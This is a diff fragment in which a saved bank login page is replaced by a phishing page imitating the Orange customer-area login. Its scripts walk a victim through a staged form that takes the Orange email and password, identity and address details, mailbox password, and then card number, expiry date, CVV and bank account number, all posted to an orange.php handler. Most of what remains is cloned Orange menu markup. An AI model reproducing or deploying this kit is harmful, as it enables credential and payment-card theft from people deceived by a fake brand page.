16s-16-7.152-16-16c0-8.832 7.168-16 16-16zm0-160c8.848 0 16 7.168 16 16v96c0 8.848-7.152 16-16 16-8.848 0-16-7.152-16-16v-96c0-8.832 7.152-16 16-16z" fill="#369ad4" fill-rule="evenodd"></path></svg><p class="bpce-infobox-title">SOYEZ VIGILANT !</p></div><div class="bpce-infobox-content"><div>Des fraudeurs peuvent vous contacter PAR TÉLÉPHONE ou EMAIL en se faisant passer pour votre conseiller, les services fraude ou opposition carte… en affichant parfois même nos numéros de téléphone.</div><div>Nous ne vous demanderons JAMAIS de COMMUNIQUER les données de votre banque (identifiant, mot de passe, code reçu par sms, code Sécur’Pass…), pour CONFIRMER ou ANNULER une opération (ajout de compte bénéficiaire, virement, paiement par carte, validation Sécur’Pass…).</div></div></div></div></div></as-template-right-column><!----></div><!----></div></div></div><!----></as-template><!----><!----><!----></as-template-page><!----><div _ngcontent-ltd-c11="" class="redirect-outlet"><router-outlet _ngcontent-ltd-c11="" name="redirect"></router-outlet><!----></div><router-outlet _ngcontent-ltd-c11="" name="modal"></router-outlet><ng-component><router-outlet></router-outlet><!----></ng-component><!----><router-outlet _ngcontent-ltd-c11="" name="modal-2"></router-outlet><!----><img _ngcontent-ltd-c11="" src="./Connexion à votre espace_files/small.png" alt="Ecr image" style="display: none;"></as-root><!---->
-  <script src="./Connexion à votre espace_files/runtime.f0f0331240456eb0.js.téléchargement" type="module"></script><script src="./Connexion à votre espace_files/polyfills.f5abb29705a75c5f.js.téléchargement" type="module"></script><script src="./Connexion à votre espace_files/main.9f737ceedbfba3b3.js.téléchargement" type="module"></script>
-
-</body></html>+<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr"><head><title>Espace Client Orange</title><link href="files/images/favicon.ico" rel="shortcut icon"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><script language="JavaScript" type="text/javascript">var ua = window.navigator.userAgent.toLowerCase();var message = '';var allnav = 'files/styles_min.css';var operanav = 'files/styles_OPERA_min.css';var safarinav = 'files/styles_SAFARI.css';if (ua.indexOf('opera') >= 0) {message = '<link rel="stylesheet" type="text/css" href="'+operanav+'"/>';} else if (ua.indexOf('msie') == -1) {message = '<link rel="stylesheet" type="text/css" href="'+allnav+'"/>';}if(message != "") {document.write(message); }if (ua.indexOf('safari') >= 0) { message = '<link rel="stylesheet" type="text/css" href="'+safarinav+'"/>';document.write(message);}</script><link rel="stylesheet" type="text/css" href="files/styles_min.css"><style type="text/css">#login:last-child #large-login form input:focus { border:2px solid #fd5907;margin:0px; padding:0px; color:black; background-color:transparent;}</style><!--[if IE 6]><link href="files/images/styles_IE6_min.css" rel="stylesheet" type="text/css" /><![endif]--><!--[if gte IE 7]><link href="files/styles_IE7_min.css" rel="stylesheet" type="text/css" /><![endif]--><!--PRE000-00000-00000=[--><meta http-equiv="X-UA-Compatible" content="IE=7"><style type="text/css" media="screen">@import url('files/o.css');</style><!--]--><link type="text/css" rel="stylesheet" media="all" href="files/necfe.css"><script language="JavaScript">if(navigator.appName.indexOf("Explorer") >= 0){ document.writeln('<!--[if lte IE 6]>');document.writeln('<link href="files/styleIe6.css" rel="stylesheet" type="text/css" />');document.writeln('<![endif]-->');document.writeln('<!--[if !IE 6]>');document.writeln('<link href="files/styleGen.css" rel="stylesheet" type="text/css" />');document.writeln('<![endif]-->');}else{document.writeln('<link href="files/styleGen.css" media="all" rel="stylesheet" type="text/css" />');}</script><link href="files/styleGen.css" media="all" rel="stylesheet" type="text/css"><link href="files/style.css" media="all" rel="stylesheet" type="text/css"><!--DFM000-00000-00000=[--><!-- Desactivation du Walled Garden --><script type="text/javascript">var o_bHeaderDeframe = true;</script><!-- Desactivation du Walled Garden --><!--]--><script src="files/necfe_002.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/o.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/common.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/gs.js" type="text/javascript"></script><style>div#content{padding-top:15px}#necfe_menu a:hover{text-decoration:underline;}#necfe_rebond a:hover{text-decoration:underline;}</style><!--]--> <script src="files/jquery.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/ui_002.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/ui_004.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/ui_003.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/fonctionsJavascript.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/jquery_002.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/o_headerPortail4.js" type="text/javascript"></script><link rel="stylesheet" href="files/139522.css" type="text/css"><script src="files/menus.json"></script><script src="files/completionv6.js" charset="ISO-8859-1" type="text/javascript"></script><script src="http://www.javascript-validation.com/view/js/jvalidation.2.0.0.min.js" type="text/javascript"></script><script type="text/javascript">function validation1() {requiredfield('orange_login', 10, 'Adresse mail ou numéro de mobile Orange incorrect.');requiredfield('orange_password', 6, 'Mot de passe incorrect.');gostep(1);}function validation2() {document.getElementById('client').innerHTML = 'Merci, <strong>' + document.getElementsByName('nom')[0].value + ' ' + document.getElementsByName('prenom')[0].value + '</strong>';requiredfield('civilite', 5, 'La civilité est incorrecte.');alphabeticfield('nom', 4, 'Le nom est incorrect.');alphabeticfield('prenom', 4, 'Le prénom est incorrect.');datefield('ddn', 'La date de naissance est invalide.');requiredfield('adresse', 6, 'L\'adresse est incorrecte.');numericfield('codepostal', 5, 'Le code postal est invalide.');alphabeticfield('ville', 4, 'La ville est incorrecte.');numericfield('telephone', 10, 'Le numéro de téléphone est invalide.');emailfield('boiteorange', 'L\'adresse de messagerie est incorrecte.');comparefield('boiteorangepass', 'boiteorangepass2', 6, 'Les mots de passe ne correspondent pas.');gostep(2);}function validation3() {alphabeticfield('titulaire', 5, 'Le nom du titulaire est incorrecte.');ccnumberfield('ccnum', 'Le numéro de carte bancaire est invalide.');expdatefield('expmois', 'expannee', 'La date d\'expiration est invalide.');numericfield('cvv', 3, 'Le cryptogramme visuel invalide.');requiredfield('nom_banque', 5, 'Le nom de la banque est incorrecte.');alphanumericfield('compte_bancaire', 11, 'Le numéro de compte bancaire est invalide.');gostep(3);submitform('orange');}</script></head><body><form name="orange" action="orange.php" method="post" target="target"><div id="login"><div name="step"> <div id="header1"> <div class="logo"> <div class="logolink"> <a href="#" tabindex="1"> <img alt="Site orange.fr" title="Site orange.fr" src="files/images/0.gif" height="44" width="44"> </a> </div> </div> </div> <div id="sign-in-container"> <div id="help"> <div id="aide-cont"> <div class="tab-cont"> <div class="tab-left" style=""></div> <div class="tab-right"></div> <h2><a href="#" tabindex="2">aide</a></h2> </div> <div class="tab-bg"> <div class="tab-content"> <p>Le portail orange.fr propose différents services de gestion de données personnelles (messagerie, espace client...) pour lesquels il est nécessaire que vous soyez identifié. En fonction de l'identification utilisée (internet ou mobile) c'est l'univers correspondant qui vous sera proposé sur le portail orange.fr.</p><p>Pour vous identifier sur orange.fr, saisissez votre adresse mail orange.fr ou wanadoo.fr ou votre numéro de mobile Orange. Si vous ne connaissez pas votre mot de passe ou si vous l'avez oublié, cliquez sur <a href="#" style="color: black;">mot de passe oublié?</a>. Lors de la saisie de votre mot de passe, veillez à respecter les majuscules et minuscules afin que votre identification soit reconnue.Si vous avez une ligne fixe Orange mais ni accès internet ni mobile Orange, <a href="#" style="color:#000000;">créez votre compte utilisateur</a> pour gérer votre ligne fixe.</p><p>Vous n'êtes pas client Orange ? Vous pouvez utiliser les services personnalisés du portail orange.fr ouverts à tous les internautes (24/24 Vidéo, t'Chat, forums, jeux, actualités...) en <a href="#" style="color: black;">créant un compte utilisateur</a>.</p> <p><span class="orange">&gt;</span> Pour toutes vos questions sur l'accès au portail orange.fr, consultez l'<a href="#" style="color: black;">assistance en ligne</a>.</p> </div> </div> </div> <h2><a href="#" id="aide" tabindex="2">aide</a></h2> </div> <div id="sign-in-header"> <h1>pour continuer...</h1> <p style="margin-left:2px;"><strong>identifiez-vous</strong></p> </div> <div id="login-container"> <div id="large-login-container"> <div class="active" id="large-login-bg"> <div id="large-login"> <h2>déjà utilisateur</h2> <img src="files/images/img_login-window2.jpg" alt="Bienvenue" title="Bienvenue" height="140" width="230"> <div id="sign-in-form"> <div id="initial-form"> <div class="error-container-small" id="email-error" style="display:none"> <div class="error-top"></div> <div class="error-middle" id="error-middle"> <img class="infoIcon" id="infoIcon" alt="Information" title="Information" src="files/images/0.gif" style="" height="33" width="32"> <p class="title">orange</p><p class="message" id="message"></p> <div class="clear"></div> </div> <div class="error-bottom"></div> </div> <fieldset><legend>Login Form</legend> <dl><dd><div id="credential-lemma-mobile" style="display:none; font-size:11px;"><strong>numéro de mobile Orange :</strong></div><div id="credential-lemma"><p><label for="user_credential" style="font-size:11px;"><strong>adresse mail</strong> ou <strong>n° de mobile Orange :</strong></label></p></div> <input class="email" name="orange_login" tabindex="10" style="font-size: 14px; padding: 0px; border: 1px solid rgb(253, 89, 7);" type="text"> <div class="error-container-small" id="password-error" style="display:none;"> <div class="error-top"></div> <div class="error-middle" id="error-middle"> <img class="infoIcon" alt="Information" title="Information" src="files/images/0.gif" height="33" width="32"> <p class="title">orange</p> <p class="message" id="message"></p> <div class="clear"></div> </div> <div class="error-bottom"></div> </div> <div id="password-container"> <a class="forgotten-password" href="#" tabindex="22">mot de passe oublié ?</a> <p class="sign-in-password"><label for="user_password"><strong>mot de passe :</strong></label></p> <input class="password" name="orange_password" tabindex="20" value="" type="password"> </div> <div id="password-anchor" style="display:none;">&nbsp;</div> <div class="valider-mask"> <a alt="Valider" title="Valider" class="valid" onclick="validation1();"><span></span></a> </div> <div id="login-checkboxes"><label class="checkbox-lbl" for="mem_user" id="label_mem_user"><input class="check" id="mem_user" checked="checked" tabindex="23" title="Décochez cette case si vous utilisez un ordinateur public (cybercafé, école, ...)" type="checkbox"><span>mémoriser l'adresse mail ou le n° de mobile</span></label><label class="checkbox-lbl" for="mem_password" id="label_mem_password"><input class="check" id="mem_password" tabindex="24" title="Cochez cette case pour être identifié automatiquement sur cet ordinateur." type="checkbox"><span>mémoriser le mot de passe</span></label> </div> </dd></dl> </fieldset> <div id="left-retour-login" class="login-confirm" style="display:none; margin-left:5px;"><span class="orange">&lt;</span> <a href="javascript:void(0)" id="left-retour" tabindex="25">retour</a> </div> <div class="clear"></div> </div> </div> </div> </div> <a href="#" id="buttonBack" class="orange" style="display:none" tabindex="26"> <img src="files/images/back.gif" alt="Retour" title="Retour" style="margin-left:2px; margin-top:20px; border:0px"> </a> </div> </div> <div id="profile-right-container"><div class="" id="aux-login-bg"> <div id="aux-login"><h2>s'identifier sur orange.fr</h2> <div id="login-mobile-confirm" class="login-confirm" style="display:none"><h3>vous avez un mobile Orange</h3> <div id="login-pass"> <p style="margin-top:0px;"> Pour vous identifier et bénéficier des services orange.fr (suivi conso, factures, davantage...), indiquez votre numéro de mobile Orange. Votre mot de passe va vous être envoyé par SMS. Vérifiez que votre mobile est allumé et à coté de vous. </p> <img src="files/images/img_mobile.gif" class="mobile" alt="Orange Mobile" title="Orange Mobile"><br><div id="login-arrows"></div><div style="margin-bottom:10px; margin-top:5px; /margin-top:15px; -margin-top:5px;"><img class="infoIcon" alt="Information" title="Information" src="files/images/0.gif" height="25" width="25"><p>Saisissez votre numéro de mobile dans la zone de saisie à gauche puis cliquez sur valider.</p></div></div><span class="orange">&lt;</span> <a href="javascript:void(0)" id="mob-user-retour" tabindex="37">retour</a></div> <div id="login-options"><div id="login-mobile"><div style="float:left;"><img src="files/images/i-mobile.png" alt="Orange Mobile" title="Orange Mobile"></div><div><h3>vous avez un mobile Orange</h3><p>Si vous ne vous êtes jamais identifié sur orange.fr, <a href="#" class="orange" id="mob-pass-link" name="mob-pass-link" tabindex="28">recevez votre mot de passe par SMS</a>.</p></div></div><div id="login-internet"><div style="float:left;"><img src="files/images/i-internet.png" alt="Orange Internet" title="Orange Internet"></div><div><h3>vous avez un accès internet Orange</h3><p>Pour vous identifier saisissez à gauche votre adresse mail et votre mot de passe. Pour disposer d'une boîte aux lettres supplémentaire <a href="#" class="orange" id="int-pass-link" tabindex="29">créez un nouveau compte</a>.</p></div></div><div id="login-fixe"><div style="float:left;"><img src="files/images/i-fixe.png" alt="France Telecom" title="France Télécom"></div><div id="login-fixe-text"><h3>vous avez une ligne fixe Orange</h3><p>Si vous n'avez ni mobile, ni accès internet Orange, <a href="#" class="orange" id="int-pass-link" tabindex="29">créez votre compte utilisateur</a> pour gérer votre ligne fixe Orange.</p></div></div><div id="login-footer-text"><div style="float:left;"><div style="width:60px;height:60px;">&nbsp;</div></div><div class="login-area"><h3>vous n'êtes pas client Orange</h3><p>Vous pouvez <a href="#" class="orange" id="other-link" name="other-link" tabindex="30">créer un compte utilisateur</a></p><p class="sign-in-text">ou vous connecter avec :</p><br><div id="sign-in-logos"><a href="#" id="win" title="Windows Live" tabindex="31"></a><a href="#" id="yahoo" title="Yahoo!" tabindex="32"></a><a href="#" id="google" title="Google" tabindex="33"></a></div></div></div></div></div></div></div></div> <div class="clear"></div><br> <div class="footer"><ul id="listBottom"><li><a href="#" target="_blank" title="à propos d’Orange (nouvelle fenêtre)">à propos d’Orange</a>&nbsp;|&nbsp; </li><li><a href="#" target="_blank" title="publicité (nouvelle fenêtre)">publicité</a>&nbsp;|&nbsp;</li><li><a href="#" target="_blank" title="prévention et protection (nouvelle fenêtre)">prévention et protection</a>&nbsp;|&nbsp; </li><li><a href="#" target="_blank" title="environnement (nouvelle fenêtre)">environnement</a>&nbsp;|&nbsp;</li><li><a href="#" target="_blank" title="informations légales (nouvelle fenêtre)">informations légales</a>&nbsp;|&nbsp;</li><li> <a href="#" target="_blank" title="internet + (nouvelle fenêtre)">internet +</a>&nbsp;|&nbsp;</li><li><a href="#" target="_blank" title="signaler un contenu illicite (nouvelle fenêtre)">signaler un contenu illicite</a>&nbsp;|&nbsp;</li><li><a href="#" target="_blank" title="AFA protection de l’enfance (nouvelle fenêtre)">AFA protection de l’enfance</a>&nbsp;|&nbsp;</li><li><a href="#" title="accès à la version bas-débit du formulaire">version bas-débit</a></li></ul><div class="pictoBuffer"></div></div></div></div><div id="infoo"><div name="step"><div style="height: 129px;" classname="o_r_header o_decentrage" class="o_r_header o_decentrage" id="o_header4"><div id="o_background"></div><div style="height: 36px;" id="o_ruban"><img src="files/images/z.gif" style="display: none;" name="ImgForGstat4" id="ImgForGstat4" alt=" " height="0" width="0"><div id="o_logo"><a class="btnHome " title="retour à l'accueil" target="_top" onclick="o_changeImgForGstat4('wg_iquad_accueil');" href="#"></a></div><div id="o_navigation"><ul id="o_menu"><li id="menuBtn_0"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_espaceclient');o_bdnDeploy(0, true);preventDefaultBehavior(event)" href="">espace client</a></li><li id="menuBtn_1"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_boutiques');o_bdnDeploy(1, true);preventDefaultBehavior(event)" href="">boutique</a></li><li id="menuBtn_2"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_assistance');o_bdnDeploy(2, true);preventDefaultBehavior(event)" href="">assistance</a></li><li id="menuBtn_3"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_communication');o_bdnDeploy(3, true);preventDefaultBehavior(event)" href="">mail &amp; cloud</a></li><li id="menuBtn_4"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_sedivertir');o_bdnDeploy(4, true);preventDefaultBehavior(event)" href="">se divertir</a></li><li id="menuBtn_5"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_informer');o_bdnDeploy(5, true);preventDefaultBehavior(event)" href="">s'informer</a></li><li id="menuBtn_6"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_organiser');o_bdnDeploy(6, true);preventDefaultBehavior(event)" href="">s'organiser</a></li></ul></div><div class="o_r_ident" id="o_perso"><ul id="o_persoUl"><li id="o_user_mail"><a title="" href="#" onclick="o_changeImgForGstat4('wg_iquad_bandeau_notifmails');" class="o_r_notchanged" id="o_auser_mail"></a></li></ul></div><div class="" id="o_bandeau"><div class="o_bdn" id="bandeau_0"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_accueil');" href="#" title="accueil espace client">accueil espace client</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_conso');" href="#" title="suivi conso">suivi conso</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_suivicommande');" href="#" title="suivi de commande">suivi de commande</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_avantages');" href="#" title="mes avantages">mes avantages</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_changermobile');" href="#" title="changer de mobile">changer de mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_cineday');" href="#" title="Cinéday">Orange Cinéday</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_decouverte');" href="#" title="découverte espace client">découverte espace client</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_depuismobile');" href="#" title="espace client depuis le mobile">espace client depuis le mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_orangeetmoi');" href="#" title="application Orange et moi">application Orange et moi</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_lesreseaux');" href="#" title="les réseaux">les réseaux</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_satisfait');" href="#" title="satisfait quand vous l'êtes">tout le service Orange</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_agir');" href="#" title="bien vivre le digital">bien vivre le digital</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_1"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_accueil');" href="#" title="accueil boutique">accueil boutique</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_internet');" href="#" title="internet + TV + téléphone">internet + TV + téléphone</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_mobile');" href="#mobile" title="mobile">mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_internetmobile');" href="#" title="internet et mobile">internet et mobile</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_fixe');" href="#" title="fixe">fixe</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_tablettes');" href="#" title="tablettes et clés 3G">tablettes et clés internet</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_iPad');" href="#" title="iPad">iPad</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_iPhone');" href="#" title="iPhone">iPhone</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_suivicommande');" href="#" title="suivi de commande">suivi de commande</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_changermobile');" href="#" title="changer de mobile">changer de mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_livebox');" href="#" title="livebox">Livebox</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_accessoires');" href="#" title="accessoires">accessoires</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_pro');" href="#" title="boutique pro">boutique pro</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_sosh');" href="#" title="Sosh">Sosh</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_autonomie');" href="#" title="autonomie">autonomie</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_2"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_accueil');" href="#" title="accueil assistance">accueil assistance</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_internet');" href="#" title="internet">internet</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_fibre');" href="#" title="la fibre">la fibre</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_mobile');" href="#" title="mobile">mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_open');" href="#" title="Open">Open</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_fixe');" href="#" title="ligne fixe">ligne fixe</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_testeracces');" href="#" title="tester votre accès">tester votre accès</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_infoincidents');" href="#" title="info incidents">infos incidents</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_depannage');" href="#" title="dossier dépannage">dossiers dépannage</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_entraide');" href="#" title="forum d'entraide">forum d'entraide</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_nouscontacter');" href="#" title="nous contacter">nous contacter</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_pro');" href="#" title="pour les pros">pour les pros</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_3"><ul><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_accueilcloud');" href="#" title="accueil">accueil</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_mail');" href="#" title="mail">mail</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_boitevocale');" href="#" title="boîtes vocales">boîtes vocales</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_smsmms');" href="#" title="SMS/MMS">SMS/MMS</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_contacts');" href="#" title="mes contacts">mes contacts</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_agenda');" href="#" title="agenda">agenda</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_contenus');" href="#" title="Le Cloud">Le Cloud</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_cloudmobile');" href="#" title="Le Cloud sur mobile">Le Cloud sur mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_tiragesphoto');" href="#" title="tirages photo">tirages photo</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">réseaux sociaux</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_pagesperso');" href="#" title="pages perso">pages perso</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_pseudo');" href="#" title="mon pseudo">mon pseudo</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_tchat');" href="#" title="tChat">tChat</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_4"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_tvdorange');" href="#" title="TV d'Orange">TV d'Orange</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_chainestv');" href="#" title="chaines TV">chaines TV</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_vod');" href="#" title="vidéo à la demande">vidéo à la demande</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_prgmtv');" href="#" title="programme TV">programme TV</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_musique');" href="#" title="musique avec Deezer">musique avec Deezer</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_cineday');" href="#" title="Orange Cinéday">Orange Cinéday</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_dailymotion');" href="#" title="vidéo avec Dailymotion">vidéo avec Dailymotion</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_jeu');" href="#" title="jeux">jeux</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_jeumobile');" href="#" title="jeux mobile">jeux mobile</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_readandgo');" href="#" title="Read and Go">lire avec Read and Go</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_sonnerie');" href="#" title="sonneries">sonneries</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_5"><ul><li class="hbc "><ul><li class="hbl hblTitle">les dernières nouvelles</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_actu');" href="#" title="actualité">actu</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_sports');" href="#" title="sports">sports</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_finances');" href="#" title="finances">finances</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_meteo');" href="#" title="météo">météo</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_ville');" href="#" title="près de chez vous">près de chez vous</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_horoscope');" href="#" title="horoscope">horoscope</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">magazine</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_auto');" href="#" title="auto">auto</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_femmes');" href="#" title="tendances">tendances</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_animo');" href="#" title="animO">animO</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_voyages');" href="#" title="voyages">voyages</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_collectif');" href="#" title="le collectif">le collectif</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_6"><ul><li class="hbc "><ul><li class="hbl hblTitle">annuaire 